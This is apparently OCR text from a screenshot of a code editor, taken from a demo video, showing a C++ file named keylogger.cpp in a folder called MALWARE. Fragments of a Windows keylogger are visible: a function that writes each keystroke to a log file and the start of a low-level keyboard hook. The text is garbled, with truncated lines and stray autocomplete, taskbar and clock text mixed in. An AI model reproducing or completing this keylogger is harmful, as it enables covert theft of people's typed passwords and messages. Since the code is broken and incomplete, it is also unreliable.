 File Edit Selection View Go Run Terminal Help
Search
keylogger.cpp 2
2
C: > Users > sexley > Documents > Youtube > MALWARE > DEMO > keylogger.cpp > ...
5 void logKeystroke(int key) {
14 logfile << " ";
15 else if (key == VK_TAB)
16 logfile << "[TAB]";
17 else if (key == VK_SHIFT || key == VK_LSHIFT || key == VK_RSHIFT)
18 logfile << "[SHIFT]";
19 else if (key == VK_CONTROL || key == VK_LCONTROL || key == VK_RCONTROL)
20 logfile << "[CTRL]";
21 else if (key == VK_ESCAPE)
22 logfile << "[ESC]";
23 else if (key == VK_OEM_PERIOD)
24 logfile << ".";
25 // Log alphabetic keys (A-Z) and numbers (0-9) as the character itself.
26 else if (key >= 'A' && key <= 'Z')
27 logfile << char(key); // Log the uppercase letter pressed.
28 else if (key >= '0' && key <= '9')
29 logfile <<
30 else
31 logfile << l keycode
32
33 logfile.close()
34 }
35
Codeium: Refactor | Explain
36 LRESULT CALLBACK Ke
37
38 if (nCode >=0 &
39 KBDLLHOOKST
40 int key = pKeyBoard->vkCode;
41 }
42
43
44
45
Codiumate: Options | Test this function
46 int main() {
47 return 0;
48 }
pKeyBoard KBDLLHOOKSTRUCT *pKeyBoard
pow
powf
powl
printf
printf_s
private
protected
protoent
provider_info
ptrdiff_t
public
2 0 0 Ln 40, Col 20 Spaces: 4 UTF-8 CRLF {} C++ CodiumAI Codeium: {...} Win32
built With
1 20°C Partly sunny
11:17
21/09/2024
23